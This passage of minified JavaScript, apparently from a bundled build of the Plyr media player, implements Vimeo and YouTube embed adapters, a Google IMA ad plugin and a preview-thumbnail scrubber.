L,H,J=(M=M.push?M:[M]).length,D=J,Q=[];for(L=function(I,A,k){if(A=="e"&&Q.push(I),A=="b"){if(!k)return;Q.push(I)}--J||B(Q)},H=0;H<D;H++)v(M[H],L,P)}function y(M,B,P){var L,H;if(B&&B.trim&&(L=B),H=(L?P:B)||{},L){if(L in s)throw"LoadJS";s[L]=!0}function J(D,Q){S(M,function(I){w(H,I),D&&w({success:D,error:Q},I),h(L,I)},H)}if(H.returnPromise)return new Promise(J);J()}return y.ready=function(M,B){return p(M,function(P){w(B,P)}),y},y.done=function(M){h(M,[])},y.reset=function(){s={},d={},c={}},y.isDefined=function(M){return M in s},y}()});function Qa(e){return new Promise((i,n)=>{O4(e,{success:i,error:n})})}function I4(e){return T.empty(e)?null:T.number(Number(e))?e:e.match(/^.*(vimeo.com\/|video\/)(\d+).*/)?RegExp.$2:e}function B4(e){const i=e.match(/^.*(vimeo.com\/|video\/)(\d+)(\?.*&*h=|\/)+([\d,a-f]+)/);return i&&i.length===5?i[4]:null}function qn(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,Ie.call(this,this.media,e?"play":"pause"))}const qa={setup(){const e=this;Qe(e.elements.wrapper,e.config.classNames.embed,!0),e.options.speed=e.config.speed.options,nn.call(e),T.object(window.Vimeo)?qa.ready.call(e):Qa(e.config.urls.vimeo.sdk).then(()=>{qa.ready.call(e)}).catch(i=>{e.debug.warn("Vimeo SDK (player.js) failed to load",i)})},ready(){const e=this,i=e.config.vimeo,{premium:n,referrerPolicy:s,...d}=i;let c=e.media.getAttribute("src"),p="";T.empty(c)?(c=e.media.getAttribute(e.config.attributes.embed.id),p=e.media.getAttribute(e.config.attributes.embed.hash)):p=B4(c);const h=p?{h:p}:{};n&&Object.assign(d,{controls:!1,sidedock:!1});const w=Op({loop:e.config.loop.active,autoplay:e.autoplay,muted:e.muted,gesture:"media",playsinline:e.config.playsinline,...h,...d}),v=I4(c),S=Ne("iframe"),y=$a(e.config.urls.vimeo.iframe,v,w);if(S.setAttribute("src",y),S.setAttribute("allowfullscreen",""),S.setAttribute("allow",["autoplay","fullscreen","picture-in-picture","encrypted-media","accelerometer","gyroscope"].join("; ")),T.empty(s)||S.setAttribute("referrerPolicy",s),n||!i.customControls)S.setAttribute("data-poster",e.poster),e.media=gs(S,e.media);else{const D=Ne("div",{class:e.config.classNames.embedContainer,"data-poster":e.poster});D.appendChild(S),e.media=gs(D,e.media)}i.customControls||Qn($a(e.config.urls.vimeo.api,y)).then(D=>{!T.empty(D)&&D.thumbnail_url&&Je.setPoster.call(e,D.thumbnail_url).catch(()=>{})}),e.embed=new window.Vimeo.Player(S,{autopause:e.config.autopause,muted:e.muted}),e.media.paused=!0,e.media.currentTime=0,e.supported.ui&&e.embed.disableTextTrack(),e.media.play=()=>(qn.call(e,!0),e.embed.play()),e.media.pause=()=>(qn.call(e,!1),e.embed.pause()),e.media.stop=()=>{e.pause(),e.currentTime=0};let{currentTime:M}=e.media;Object.defineProperty(e.media,"currentTime",{get:()=>M,set(D){const{embed:Q,media:I,paused:A,volume:k}=e,E=A&&!Q.hasPlayed;I.seeking=!0,Ie.call(e,I,"seeking"),Promise.resolve(E&&Q.setVolume(0)).then(()=>Q.setCurrentTime(D)).then(()=>E&&Q.pause()).then(()=>E&&Q.setVolume(k)).catch(()=>{})}});let B=e.config.speed.selected;Object.defineProperty(e.media,"playbackRate",{get:()=>B,set(D){e.embed.setPlaybackRate(D).then(()=>{B=D,Ie.call(e,e.media,"ratechange")}).catch(()=>{e.options.speed=[1]})}});let{volume:P}=e.config;Object.defineProperty(e.media,"volume",{get:()=>P,set(D){e.embed.setVolume(D).then(()=>{P=D,Ie.call(e,e.media,"volumechange")})}});let{muted:L}=e.config;Object.defineProperty(e.media,"muted",{get:()=>L,set(D){const Q=!!T.boolean(D)&&D;e.embed.setMuted(!!Q||e.config.muted).then(()=>{L=Q,Ie.call(e,e.media,"volumechange")})}});let H,{loop:J}=e.config;Object.defineProperty(e.media,"loop",{get:()=>J,set(D){const Q=T.boolean(D)?D:e.config.loop.active;e.embed.setLoop(Q).then(()=>{J=Q})}}),e.embed.getVideoUrl().then(D=>{H=D,ge.setDownloadUrl.call(e)}).catch(D=>{this.debug.warn(D)}),Object.defineProperty(e.media,"currentSrc",{get:()=>H}),Object.defineProperty(e.media,"ended",{get:()=>e.currentTime===e.duration}),Promise.all([e.embed.getVideoWidth(),e.embed.getVideoHeight()]).then(D=>{const[Q,I]=D;e.embed.ratio=_p(Q,I),nn.call(this)}),e.embed.setAutopause(e.config.autopause).then(D=>{e.config.autopause=D}),e.embed.getVideoTitle().then(D=>{e.config.title=D,Je.setTitle.call(this)}),e.embed.getCurrentTime().then(D=>{M=D,Ie.call(e,e.media,"timeupdate")}),e.embed.getDuration().then(D=>{e.media.duration=D,Ie.call(e,e.media,"durationchange")}),e.embed.getTextTracks().then(D=>{e.media.textTracks=D,Ze.setup.call(e)}),e.embed.on("cuechange",({cues:D=[]})=>{const Q=D.map(I=>L4(I.text));Ze.updateCues.call(e,Q)}),e.embed.on("loaded",()=>{e.embed.getPaused().then(D=>{qn.call(e,!D),D||Ie.call(e,e.media,"playing")}),T.element(e.embed.element)&&e.supported.ui&&e.embed.element.setAttribute("tabindex",-1)}),e.embed.on("bufferstart",()=>{Ie.call(e,e.media,"waiting")}),e.embed.on("bufferend",()=>{Ie.call(e,e.media,"playing")}),e.embed.on("play",()=>{qn.call(e,!0),Ie.call(e,e.media,"playing")}),e.embed.on("pause",()=>{qn.call(e,!1)}),e.embed.on("timeupdate",D=>{e.media.seeking=!1,M=D.seconds,Ie.call(e,e.media,"timeupdate")}),e.embed.on("progress",D=>{e.media.buffered=D.percent,Ie.call(e,e.media,"progress"),parseInt(D.percent,10)===1&&Ie.call(e,e.media,"canplaythrough"),e.embed.getDuration().then(Q=>{Q!==e.media.duration&&(e.media.duration=Q,Ie.call(e,e.media,"durationchange"))})}),e.embed.on("seeked",()=>{e.media.seeking=!1,Ie.call(e,e.media,"seeked")}),e.embed.on("ended",()=>{e.media.paused=!0,Ie.call(e,e.media,"ended")}),e.embed.on("error",D=>{e.media.error=D,Ie.call(e,e.media,"error")}),i.customControls&&setTimeout(()=>Je.build.call(e),0)}};function D4(e){return T.empty(e)?null:e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/)?RegExp.$2:e}function Yn(e){e&&!this.embed.hasPlayed&&(this.embed.hasPlayed=!0),this.media.paused===e&&(this.media.paused=!e,Ie.call(this,this.media,e?"play":"pause"))}function R4(e){return e.noCookie?"https://www.youtube-nocookie.com":window.location.protocol==="http:"?"http://www.youtube.com":void 0}const As={setup(){if(Qe(this.elements.wrapper,this.config.classNames.embed,!0),T.object(window.YT)&&T.function(window.YT.Player))As.ready.call(this);else{const e=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{T.function(e)&&e(),As.ready.call(this)},Qa(this.config.urls.youtube.sdk).catch(i=>{this.debug.warn("YouTube API failed to load",i)})}},getTitle(e){Qn($a(this.config.urls.youtube.api,e)).then(i=>{if(T.object(i)){const{title:n,height:s,width:d}=i;this.config.title=n,Je.setTitle.call(this),this.embed.ratio=_p(d,s)}nn.call(this)}).catch(()=>{nn.call(this)})},ready(){const e=this,i=e.config.youtube,n=e.media&&e.media.getAttribute("id");if(!T.empty(n)&&n.startsWith("youtube-"))return;let s=e.media.getAttribute("src");T.empty(s)&&(s=e.media.getAttribute(this.config.attributes.embed.id));const d=D4(s),c=Ne("div",{id:C4(e.provider),"data-poster":i.customControls?e.poster:void 0});if(e.media=gs(c,e.media),i.customControls){const p=h=>`https://i.ytimg.com/vi/${d}/${h}default.jpg`;ys(p("maxres"),121).catch(()=>ys(p("sd"),121)).catch(()=>ys(p("hq"))).then(h=>Je.setPoster.call(e,h.src)).then(h=>{h.includes("maxres")||(e.elements.poster.style.backgroundSize="cover")}).catch(()=>{})}e.embed=new window.YT.Player(e.media,{videoId:d,host:R4(i),playerVars:ct({},{autoplay:e.config.autoplay?1:0,hl:e.config.hl,controls:e.supported.ui&&i.customControls?0:1,disablekb:1,playsinline:e.config.playsinline&&!e.config.fullscreen.iosNative?1:0,cc_load_policy:e.captions.active?1:0,cc_lang_pref:e.config.captions.language,widget_referrer:window?window.location.href:null},i),events:{onError(p){if(!e.media.error){const h=p.data,w={2:"The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",5:"The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",100:"The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",101:"The owner of the requested video does not allow it to be played in embedded players.",150:"The owner of the requested video does not allow it to be played in embedded players."}[h]||"An unknown error occurred";e.media.error={code:h,message:w},Ie.call(e,e.media,"error")}},onPlaybackRateChange(p){const h=p.target;e.media.playbackRate=h.getPlaybackRate(),Ie.call(e,e.media,"ratechange")},onReady(p){if(T.function(e.media.play))return;const h=p.target;As.getTitle.call(e,d),e.media.play=()=>{Yn.call(e,!0),h.playVideo()},e.media.pause=()=>{Yn.call(e,!1),h.pauseVideo()},e.media.stop=()=>{h.stopVideo()},e.media.duration=h.getDuration(),e.media.paused=!0,e.media.currentTime=0,Object.defineProperty(e.media,"currentTime",{get:()=>Number(h.getCurrentTime()),set(y){e.paused&&!e.embed.hasPlayed&&e.embed.mute(),e.media.seeking=!0,Ie.call(e,e.media,"seeking"),h.seekTo(y)}}),Object.defineProperty(e.media,"playbackRate",{get:()=>h.getPlaybackRate(),set(y){h.setPlaybackRate(y)}});let{volume:w}=e.config;Object.defineProperty(e.media,"volume",{get:()=>w,set(y){w=y,h.setVolume(100*w),Ie.call(e,e.media,"volumechange")}});let{muted:v}=e.config;Object.defineProperty(e.media,"muted",{get:()=>v,set(y){const M=T.boolean(y)?y:v;v=M,h[M?"mute":"unMute"](),h.setVolume(100*w),Ie.call(e,e.media,"volumechange")}}),Object.defineProperty(e.media,"currentSrc",{get:()=>h.getVideoUrl()}),Object.defineProperty(e.media,"ended",{get:()=>e.currentTime===e.duration});const S=h.getAvailablePlaybackRates();e.options.speed=S.filter(y=>e.config.speed.options.includes(y)),e.supported.ui&&i.customControls&&e.media.setAttribute("tabindex",-1),Ie.call(e,e.media,"timeupdate"),Ie.call(e,e.media,"durationchange"),clearInterval(e.timers.buffering),e.timers.buffering=setInterval(()=>{e.media.buffered=h.getVideoLoadedFraction(),(e.media.lastBuffered===null||e.media.lastBuffered<e.media.buffered)&&Ie.call(e,e.media,"progress"),e.media.lastBuffered=e.media.buffered,e.media.buffered===1&&(clearInterval(e.timers.buffering),Ie.call(e,e.media,"canplaythrough"))},200),i.customControls&&setTimeout(()=>Je.build.call(e),50)},onStateChange(p){const h=p.target;switch(clearInterval(e.timers.playing),e.media.seeking&&[1,2].includes(p.data)&&(e.media.seeking=!1,Ie.call(e,e.media,"seeked")),p.data){case-1:Ie.call(e,e.media,"timeupdate"),e.media.buffered=h.getVideoLoadedFraction(),Ie.call(e,e.media,"progress");break;case 0:Yn.call(e,!1),e.media.loop?(h.stopVideo(),h.playVideo()):Ie.call(e,e.media,"ended");break;case 1:i.customControls&&!e.config.autoplay&&e.media.paused&&!e.embed.hasPlayed?e.media.pause():(Yn.call(e,!0),Ie.call(e,e.media,"playing"),e.timers.playing=setInterval(()=>{Ie.call(e,e.media,"timeupdate")},50),e.media.duration!==h.getDuration()&&(e.media.duration=h.getDuration(),Ie.call(e,e.media,"durationchange")));break;case 2:e.muted||e.embed.unMute(),Yn.call(e,!1);break;case 3:Ie.call(e,e.media,"waiting")}Ie.call(e,e.elements.container,"statechange",!1,{code:p.data})}}})}},Bp={setup(){this.media?(Qe(this.elements.container,this.config.classNames.type.replace("{0}",this.type),!0),Qe(this.elements.container,this.config.classNames.provider.replace("{0}",this.provider),!0),this.isEmbed&&Qe(this.elements.container,this.config.classNames.type.replace("{0}","video"),!0),this.isVideo&&(this.elements.wrapper=Ne("div",{class:this.config.classNames.video}),Ap(this.media,this.elements.wrapper),this.elements.poster=Ne("div",{class:this.config.classNames.poster}),this.elements.wrapper.appendChild(this.elements.poster)),this.isHTML5?Kr.setup.call(this):this.isYouTube?As.setup.call(this):this.isVimeo&&qa.setup.call(this)):this.debug.warn("No media element found!")}};class z4{constructor(i){be(this,"load",()=>{this.enabled&&(T.object(window.google)&&T.object(window.google.ima)?this.ready():Qa(this.player.config.urls.googleIMA.sdk).then(()=>{this.ready()}).catch(()=>{this.trigger("error",new Error("Google IMA SDK failed to load"))}))}),be(this,"ready",()=>{var n;this.enabled||((n=this).manager&&n.manager.destroy(),n.elements.displayContainer&&n.elements.displayContainer.destroy(),n.elements.container.remove()),this.startSafetyTimer(12e3,"ready()"),this.managerPromise.then(()=>{this.clearSafetyTimer("onAdsManagerLoaded()")}),this.listeners(),this.setupIMA()}),be(this,"setupIMA",()=>{this.elements.container=Ne("div",{class:this.player.config.classNames.ads}),this.player.elements.container.appendChild(this.elements.container),google.ima.settings.setVpaidMode(google.ima.ImaSdkSettings.VpaidMode.ENABLED),google.ima.settings.setLocale(this.player.config.ads.language),google.ima.settings.setDisableCustomPlaybackForIOS10Plus(this.player.config.playsinline),this.elements.displayContainer=new google.ima.AdDisplayContainer(this.elements.container,this.player.media),this.loader=new google.ima.AdsLoader(this.elements.displayContainer),this.loader.addEventListener(google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,n=>this.onAdsManagerLoaded(n),!1),this.loader.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,n=>this.onAdError(n),!1),this.requestAds()}),be(this,"requestAds",()=>{const{container:n}=this.player.elements;try{const s=new google.ima.AdsRequest;s.adTagUrl=this.tagUrl,s.linearAdSlotWidth=n.offsetWidth,s.linearAdSlotHeight=n.offsetHeight,s.nonLinearAdSlotWidth=n.offsetWidth,s.nonLinearAdSlotHeight=n.offsetHeight,s.forceNonLinearFullSlot=!1,s.setAdWillPlayMuted(!this.player.muted),this.loader.requestAds(s)}catch(s){this.onAdError(s)}}),be(this,"pollCountdown",(n=!1)=>{if(!n)return clearInterval(this.countdownTimer),void this.elements.container.removeAttribute("data-badge-text");this.countdownTimer=setInterval(()=>{const s=vs(Math.max(this.manager.getRemainingTime(),0)),d=`${At.get("advertisement",this.player.config)} - ${s}`;this.elements.container.setAttribute("data-badge-text",d)},100)}),be(this,"onAdsManagerLoaded",n=>{if(!this.enabled)return;const s=new google.ima.AdsRenderingSettings;s.restoreCustomPlaybackStateOnAdBreakComplete=!0,s.enablePreloading=!0,this.manager=n.getAdsManager(this.player,s),this.cuePoints=this.manager.getCuePoints(),this.manager.addEventListener(google.ima.AdErrorEvent.Type.AD_ERROR,d=>this.onAdError(d)),Object.keys(google.ima.AdEvent.Type).forEach(d=>{this.manager.addEventListener(google.ima.AdEvent.Type[d],c=>this.onAdEvent(c))}),this.trigger("loaded")}),be(this,"addCuePoints",()=>{T.empty(this.cuePoints)||this.cuePoints.forEach(n=>{if(n!==0&&n!==-1&&n<this.player.duration){const s=this.player.elements.progress;if(T.element(s)){const d=100/this.player.duration*n,c=Ne("span",{class:this.player.config.classNames.cues});c.style.left=`${d.toString()}%`,s.appendChild(c)}}})}),be(this,"onAdEvent",n=>{const{container:s}=this.player.elements,d=n.getAd(),c=n.getAdData();switch((p=>{Ie.call(this.player,this.player.media,`ads${p.replace(/_/g,"").toLowerCase()}`)})(n.type),n.type){case google.ima.AdEvent.Type.LOADED:this.trigger("loaded"),this.pollCountdown(!0),d.isLinear()||(d.width=s.offsetWidth,d.height=s.offsetHeight);break;case google.ima.AdEvent.Type.STARTED:this.manager.setVolume(this.player.volume);break;case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:this.player.ended?this.loadAds():this.loader.contentComplete();break;case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:this.pauseContent();break;case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:this.pollCountdown(),this.resumeContent();break;case google.ima.AdEvent.Type.LOG:c.adError&&this.player.debug.warn(`Non-fatal ad error: ${c.adError.getMessage()}`)}}),be(this,"onAdError",n=>{this.cancel(),this.player.debug.warn("Ads error",n)}),be(this,"listeners",()=>{const{container:n}=this.player.elements;let s;this.player.on("canplay",()=>{this.addCuePoints()}),this.player.on("ended",()=>{this.loader.contentComplete()}),this.player.on("timeupdate",()=>{s=this.player.currentTime}),this.player.on("seeked",()=>{const d=this.player.currentTime;T.empty(this.cuePoints)||this.cuePoints.forEach((c,p)=>{s<c&&c<d&&(this.manager.discardAdBreak(),this.cuePoints.splice(p,1))})}),window.addEventListener("resize",()=>{this.manager&&this.manager.resize(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL)})}),be(this,"play",()=>{const{container:n}=this.player.elements;this.managerPromise||this.resumeContent(),this.managerPromise.then(()=>{this.manager.setVolume(this.player.volume),this.elements.displayContainer.initialize();try{this.initialized||(this.manager.init(n.offsetWidth,n.offsetHeight,google.ima.ViewMode.NORMAL),this.manager.start()),this.initialized=!0}catch(s){this.onAdError(s)}}).catch(()=>{})}),be(this,"resumeContent",()=>{this.elements.container.style.zIndex="",this.playing=!1,Lr(this.player.media.play())}),be(this,"pauseContent",()=>{this.elements.container.style.zIndex=3,this.playing=!0,this.player.media.pause()}),be(this,"cancel",()=>{this.initialized&&this.resumeContent(),this.trigger("error"),this.loadAds()}),be(this,"loadAds",()=>{this.managerPromise.then(()=>{this.manager&&this.manager.destroy(),this.managerPromise=new Promise(n=>{this.on("loaded",n),this.player.debug.log(this.manager)}),this.initialized=!1,this.requestAds()}).catch(()=>{})}),be(this,"trigger",(n,...s)=>{const d=this.events[n];T.array(d)&&d.forEach(c=>{T.function(c)&&c.apply(this,s)})}),be(this,"on",(n,s)=>(T.array(this.events[n])||(this.events[n]=[]),this.events[n].push(s),this)),be(this,"startSafetyTimer",(n,s)=>{this.player.debug.log(`Safety timer invoked from: ${s}`),this.safetyTimer=setTimeout(()=>{this.cancel(),this.clearSafetyTimer("startSafetyTimer()")},n)}),be(this,"clearSafetyTimer",n=>{T.nullOrUndefined(this.safetyTimer)||(this.player.debug.log(`Safety timer cleared from: ${n}`),clearTimeout(this.safetyTimer),this.safetyTimer=null)}),this.player=i,this.config=i.config.ads,this.playing=!1,this.initialized=!1,this.elements={container:null,displayContainer:null},this.manager=null,this.loader=null,this.cuePoints=null,this.events={},this.safetyTimer=null,this.countdownTimer=null,this.managerPromise=new Promise((n,s)=>{this.on("loaded",n),this.on("error",s)}),this.load()}get enabled(){const{config:i}=this;return this.player.isHTML5&&this.player.isVideo&&i.enabled&&(!T.empty(i.publisherId)||T.url(i.tagUrl))}get tagUrl(){const{config:i}=this;return T.url(i.tagUrl)?i.tagUrl:`https://go.aniview.com/api/adserver6/vast/?${Op({AV_PUBLISHERID:"58c25bb0073ef448b1087ad6",AV_CHANNELID:"5a0458dc28a06145e4519d21",AV_URL:window.location.hostname,cb:Date.now(),AV_WIDTH:640,AV_HEIGHT:480,AV_CDIM2:i.publisherId})}`}}function Dp(e=0,i=0,n=255){return Math.min(Math.max(e,i),n)}const H4=e=>{const i=[];return e.split(/\r\n\r\n|\n\n|\r\r/).forEach(n=>{const s={};n.split(/\r\n|\n|\r/).forEach(d=>{if(T.number(s.startTime)){if(!T.empty(d.trim())&&T.empty(s.text)){const c=d.trim().split("#xywh=");[s.text]=c,c[1]&&([s.x,s.y,s.w,s.h]=c[1].split(","))}}else{const c=d.match(/([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})( ?--> ?)([0-9]{2})?:?([0-9]{2}):([0-9]{2}).([0-9]{2,3})/);c&&(s.startTime=60*Number(c[1]||0)*60+60*Number(c[2])+Number(c[3])+ +`0.${c[4]}`,s.endTime=60*Number(c[6]||0)*60+60*Number(c[7])+Number(c[8])+ +`0.${c[9]}`)}}),s.text&&i.push(s)}),i},Rp=(e,i)=>{const n={};return e>i.width/i.height?(n.width=i.width,n.height=1/e*i.width):(n.height=i.height,n.width=e*i.height),n};class Ya{constructor(i){be(this,"load",()=>{this.player.elements.display.seekTooltip&&(this.player.elements.display.seekTooltip.hidden=this.enabled),this.enabled&&this.getThumbnails().then(()=>{this.enabled&&(this.render(),this.determineContainerAutoSizing(),this.listeners(),this.loaded=!0)})}),be(this,"getThumbnails",()=>new Promise(n=>{const{src:s}=this.player.config.previewThumbnails;if(T.empty(s))throw new Error("Missing previewThumbnails.src config attribute");const d=()=>{this.thumbnails.sort((c,p)=>c.height-p.height),this.player.debug.log("Preview thumbnails",this.thumbnails),n()};if(T.function(s))s(c=>{this.thumbnails=c,d()});else{const c=(T.string(s)?[s]:s).map(p=>this.getThumbnail(p));Promise.all(c).then(d)}})),be(this,"getThumbnail",n=>new Promise(s=>{Qn(n).then(d=>{const c={frames:H4(d),height:null,urlPrefix:""};c.frames[0].text.startsWith("/")||c.frames[0].text.startsWith("http://")||c.frames[0].text.startsWith("https://")||(c.urlPrefix=n.substring(0,n.lastIndexOf("/")+1));const p=new Image;p.onload=()=>{c.height=p.naturalHeight,c.width=p.naturalWidth,this.thumbnails.push(c),s()},p.src=c.urlPrefix+c.frames[0].text})})),be(this,"startMove",n=>{if(this.loaded&&T.event(n)&&["touchmove","mousemove"].includes(n.type)&&this.player.media.duration){if(n.type==="touchmove")this.seekTime=this.player.media.duration*(this.player.elements.inputs.seek.value/100);else{var s,d;const c=this.player.elements.progress.getBoundingClientRect(),p=100/c.width*(n.pageX-c.left);this.seekTime=this.player.media.duration*(p/100),this.seekTime<0&&(this.seekTime=0),this.seekTime>this.player.media.duration-1&&(this.seekTime=this.player.media.duration-1),this.mousePosX=n.pageX,this.elements.thumb.time.innerText=vs(this.seekTime);const h=(s=this.player.config.markers)===null||s===void 0||(d=s.points)===null||d===void 0?void 0:d.find(({time:w})=>w===Math.round(this.seekTime));h&&this.elements.thumb.time.insertAdjacentHTML("afterbegin",`${h.label}<br>`)}this.showImageAtCurrentTime()}}),be(this,"endMove",()=>{this.toggleThumbContainer(!1,!0)}),be(this,"startScrubbing",n=>{(T.nullOrUndefined(n.button)||n.button===!1||n.button===0)&&(this.mouseDown=!0,this.player.media.duration&&(this.toggleScrubbingContainer(!0),this.toggleThumbContainer(!1,!0),this.showImageAtCurrentTime()))}),be(this,"endScrubbing",()=>{this.mouseDown=!1,Math.ceil(this.lastTime)===Math.ceil(this.player.media.currentTime)?this.toggleScrubbingContainer(!1):za.call(this.player,this.player.media,"timeupdate",()=>{this.mouseDown||this.toggleScrubbingContainer(!1)})}),be(this,"listeners",()=>{this.player.on("play",()=>{this.toggleThumbContainer(!1,!0)}),this.player.on("seeked",()=>{this.toggleThumbContainer(!1)}),this.player.on("timeupdate",()=>{this.lastTime=this.player.media.currentTime})}),be(this,"render",()=>{this.elements.thumb.container=Ne("div",{class:this.player.config.classNames.previewThumbnails.thumbContainer}),this.elements.thumb.imageContainer=Ne("div",{class:this.player.config.classNames.previewThumbnails.imageContainer}),this.elements.thumb.container.appendChild(this.elements.thumb.imageContainer);const n=Ne("div",{class:this.player.config.classNames.previewThumbnails.timeContainer});this.elements.thumb.time=Ne("span",{},"00:00"),n.appendChild(this.elements.thumb.time),this.elements.thumb.imageContainer.appendChild(n),T.element(this.player.elements.progress)&&this.player.elements.progress.appendChild(this.elements.thumb.container),this.elements.scrubbing.container=Ne("div",{class:this.player.config.classNames.previewThumbnails.scrubbingContainer}),this.player.elements.wrapper.appendChild(this.elements.scrubbing.container)}),be(this,"destroy",()=>{this.elements.thumb.container&&this.elements.thumb.container.remove(),this.elements.scrubbing.container&&this.elements.scrubbing.container.remove()}),be(this,"showImageAtCurrentTime",()=>{this.mouseDown?this.setScrubbingContainerSize():this.setThumbContainerSizeAndPos();const n=this.thumbnails[0].frames.findIndex(c=>this.seekTime>=c.startTime&&this.seekTime<=c.endTime),s=n>=0;let d=0;this.mouseDown||this.toggleThumbContainer(s),s&&(this.thumbnails.forEach((c,p)=>{this.loadedImages.includes(c.frames[n].text)&&(d=p)}),n!==this.showingThumb&&(this.showingThumb=n,this.loadImage(d)))}),be(this,"loadImage",(n=0)=>{const s=this.showingThumb,d=this.thumbnails[n],{urlPrefix:c}=d,p=d.frames[s],h=d.frames[s].text,w=c+h;if(this.currentImageElement&&this.currentImageElement.dataset.filename===h)this.showImage(this.currentImageElement,p,n,s,h,!1),this.currentImageElement.dataset.index=s,this.removeOldImages(this.currentImageElement);else{this.loadingImage&&this.usingSprites&&(this.loadingImage.onload=null);const v=new Image;v.src=w,v.dataset.index=s,v.dataset.filename=h,this.showingThumbFilename=h,this.player.debug.log(`Loading image: ${w}`),v.onload=()=>this.showImage(v,p,n,s,h,!0),this.loadingImage=v,this.removeOldImages(v)}}),be(this,"showImage",(n,s,d,c,p,h=!0)=>{this.player.debug.log(`Showing thumb: ${p}. num: ${c}. qual: ${d}. newimg: ${h}`),this.setImageSizeAndOffset(n,s),h&&(this.currentImageContainer.appendChild(n),this.currentImageElement=n,this.loadedImages.includes(p)||this.loadedImages.push(p)),this.preloadNearby(c,!0).then(this.preloadNearby(c,!1)).then(this.getHigherQuality(d,n,s,p))}),be(this,"removeOldImages",n=>{Array.from(this.currentImageContainer.children).forEach(s=>{if(s.tagName.toLowerCase()!=="img")return;const d=this.usingSprites?500:1e3;if(s.dataset.index!==n.dataset.index&&!s.dataset.deleting){s.dataset.deleting=!0;const{currentImageContainer:c}=this;setTimeout(()=>{c.removeChild(s),this.player.debug.log(`Removing thumb: ${s.dataset.filename}`)},d)}})}),be(this,"preloadNearby",(n,s=!0)=>new Promise(d=>{setTimeout(()=>{const c=this.thumbnails[0].frames[n].text;if(this.showingThumbFilename===c){let p;p=s?this.thumbnails[0].frames.slice(n):this.thumbnails[0].frames.slice(0,n).reverse();let h=!1;p.forEach(w=>{const v=w.text;if(v!==c&&!this.loadedImages.includes(v)){h=!0,this.player.debug.log(`Preloading thumb filename: ${v}`);const{urlPrefix:S}=this.thumbnails[0],y=S+v,M=new Image;M.src=y,M.onload=()=>{this.player.debug.log(`Preloaded thumb filename: ${v}`),this.loadedImages.includes(v)||this.loadedImages.push(v),d()}}}),h||d()}},300)})),be(this,"getHigherQuality",(n,s,d,c)=>{if(n<this.thumbnails.length-1){let p=s.naturalHeight;this.usingSprites&&(p=d.h),p<this.thumbContainerHeight&&setTimeout(()=>{this.showingThumbFilename===c&&(this.player.debug.log(`Showing higher quality thumb for: ${c}`),this.loadImage(n+1))},300)}}),be(this,"toggleThumbContainer",(n=!1,s=!1)=>{const d=this.player.config.classNames.previewThumbnails.thumbContainerShown;this.elements.thumb.container.classList.toggle(d,n),!n&&s&&(this.showingThumb=null,this.showingThumbFilename=null)}),be(this,"toggleScrubbingContainer",(n=!1)=>{const s=this.player.config.classNames.previewThumbnails.scrubbingContainerShown;this.elements.scrubbing.container.classList.toggle(s,n),n||(this.showingThumb=null,this.showingThumbFilename=null)}),be(this,"determineContainerAutoSizing",()=>{(this.elements.thumb.imageContainer.clientHeight>20||this.elements.thumb.imageContainer.clientWidth>20)&&(this.sizeSpecifiedInCSS=!0)}),be(this,"setThumbContainerSizeAndPos",()=>{const{imageContainer:n}=this.elements.thumb;if(this.sizeSpecifiedInCSS){if(n.clientHeight>20&&n.clientWidth<20){const s=Math.floor(n.clientHeight*this.thumbAspectRatio);n.style.width=`${s}px`}else if(n.clientHeight<20&&n.clientWidth>20){const s=Math.floor(n.clientWidth/this.thumbAspectRatio);n.style.height=`${s}px`}}else{const s=Math.floor(this.thumbContainerHeight*this.thumbAspectRatio);n.style.height=`${this.thumbContainerHeight}px`,n.style.width=`${s}px`}this.setThumbContainerPos()}),be(this,"setThumbContainerPos",()=>{const n=this.player.elements.progress.getBoundingClientRect(),s=this.player.elements.container.getBoundingClientRect(),{container:d}=this.elements.thumb,c=s.left-n.left+10,p=s.right-n.left-d.clientWidth-10,h=this.mousePosX-n.left-d.clientWidth/2,w=Dp(h,c,p);d.style.left=`${w}px`,d.style.setProperty("--preview-arrow-offset",h-w+"px")}),be(this,"setScrubbingContainerSize",()=>{const{width:n,height:s}=Rp(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight});this.elements.scrubbing.container.style.width=`${n}px`,this.elements.scrubbing.container.style.height=`${s}px`}),be(this,"setImageSizeAndOffset",(n,s)=>{if(!this.usingSprites)return;const d=this.thumbContainerHeight/s.h;n.style.height=n.naturalHeight*d+"px",n.style.width=n.naturalWidth*d+"px",n.style.left=`-${s.x*d}px`,n.style.top=`-${s.y*d}px`}),this.player=i,this.thumbnails=[],this.loaded=!1,this.lastMouseMoveTime=Date.now(),this.mouseDown=!1,this.loadedImages=[],this.elements={thumb:{},scrubbing:{}},this.load()}get enabled(){return this.player.isHTML5&&this.player.isVideo&&this.player.config.previewThumbnails.enabled}get currentImageContainer(){return this.mouseDown?this.elements.scrubbing.container:this.elements.thumb.imageContainer}get usingSprites(){return Object.keys(this.thumbnails[0].frames[0]).includes("w")}get thumbAspectRatio(){return this.usingSprites?this.thumbnails[0].frames[0].w/this.thumbnails[0].frames[0].h:this.thumbnails[0].width/this.thumbnails[0].height}get thumbContainerHeight(){if(this.mouseDown){const{height:i}=Rp(this.thumbAspectRatio,{width:this.player.media.clientWidth,height:this.player.media.clientHeight});return i}return this.sizeSpecifiedInCSS?this.elements.thumb.imageContainer.clientHeight:Math.floor(this.player.media.clientWidth/this.thumbAspectRatio/4)}get currentImageElement(){return this.mouseDown?this.currentScrubbingImageElement:this.currentThumbnailImageElement}set currentImageElement(i){this.mouseDown?this.currentScrubbingImageElement=i:this.currentThumbnailImageElement=i}}const 